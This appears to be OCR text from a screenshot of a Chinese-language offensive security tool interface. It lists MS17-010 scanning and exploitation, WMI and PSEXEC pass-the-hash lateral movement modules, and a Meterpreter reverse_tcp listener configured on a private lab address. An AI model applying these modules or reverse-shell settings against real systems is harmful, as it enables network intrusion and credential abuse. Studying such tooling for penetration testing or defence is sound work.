 名称/说明/TTPs
全部 资源部署 初始访问 执行 持久化
权限提升 防御绕过 凭证访问 信息收集
横向移动 数据采集
MS17-010扫描
MS17-010利用(CSharp)
Ladon7.0 C#插件
Invoke-WMIExec哈希传递
WMI哈希传递
PSEXEC明文/哈希传递
Sharpwmi横向移动
WMI明文传递
参数 说明
X
192.168.146.1 10s 1 192.168.146.1 0 x64 Windows 10 LAPTOP-WOLF\wolf @ LAPTOP-WOLF
* 目标IP * 操作
192.168.146.12 利用模式
监听
windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
虚拟 | windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
执行